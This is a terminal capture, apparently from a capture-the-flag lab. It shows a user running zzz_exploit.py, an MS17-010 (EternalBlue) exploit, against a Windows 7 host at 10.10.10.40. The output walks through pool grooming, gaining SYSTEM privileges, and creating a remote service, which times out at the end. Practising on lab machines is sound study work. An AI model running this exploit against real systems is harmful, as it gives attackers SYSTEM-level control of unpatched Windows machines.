 /home/a/Desk/H/B/MS17-010 on master !2 ?2 took 2m 2s ✔ python2 zzz_exploit.py 10.10.10.40 lsarpc
Target OS: Windows 7 Professional 7601 Service Pack 1
Target is 64 bit
Got frag size: 0x10
GROOM_POOL_SIZE: 0x5030
BRIDE_TRANS_SIZE: 0xfa0
CONNECTION: 0xfffffa8001d7c020
SESSION: 0xfffff8a00348c860
FLINK: 0xfffff8a003b35088
InParam: 0xfffff8a00317615c
MID: 0x2a03
unexpected alignment, diff: 0x9be088
leak failed... try again
CONNECTION: 0xfffffa8001d7c020
SESSION: 0xfffff8a00348c860
FLINK: 0xfffff8a003b51088
InParam: 0xfffff8a003b4b15c
MID: 0x2a03
success controlling groom transaction
modify trans1 struct for arbitrary read/write
make this SMB session to be SYSTEM
overwriting session security context
Opening SVCManager on 10.10.10.40.....
Creating service ynvU.....
Starting service ynvU.....
The NETBIOS connection with the remote host timed out.
Removing service ynvU.....
ServiceExec Error on: 10.10.10.40
nca_s_proto_error
Done